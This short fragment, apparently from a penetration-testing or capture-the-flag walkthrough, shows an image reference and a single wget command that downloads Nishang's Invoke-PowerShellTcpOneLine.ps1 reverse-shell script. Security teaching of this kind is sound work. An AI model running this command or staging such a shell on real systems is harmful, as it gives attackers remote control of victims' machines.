 >wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcpOneLine.ps1
